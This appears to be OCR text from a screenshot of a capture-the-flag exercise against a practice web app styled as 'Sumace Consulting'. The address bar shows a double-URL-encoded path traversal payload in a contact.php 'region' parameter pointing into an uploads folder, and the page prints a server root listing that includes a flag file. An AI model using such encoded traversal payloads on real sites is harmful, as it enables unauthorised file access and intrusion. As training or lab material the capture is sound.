 Apps Places Oct 4 5:58 PM 11% 78% 0.2 kB 0.2 kB en 79%
<sumace/> <sumace/> <sumace/> 83.136.254.128:40945/ap view-source:83.136.254.1
Not secure 83.136.254.128:40945/contact.php?region=%252e%252e%252f%2575%2570%256c%256f%2561%2564%2573%252f%2537%2565%2566%2530%2566%2535%2562%2533%2533%2561%2533%2537%2538%2539%2...
<sumace/> Home Contact Apply
Contact us.
Give us a call. We will sort it out.
bin boot dev etc flag_ .txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var
<sumace/>
Sumace Consulting Gmbh
Rasumofskygasse 23/25, 1030 Wien
+43 670 8872 958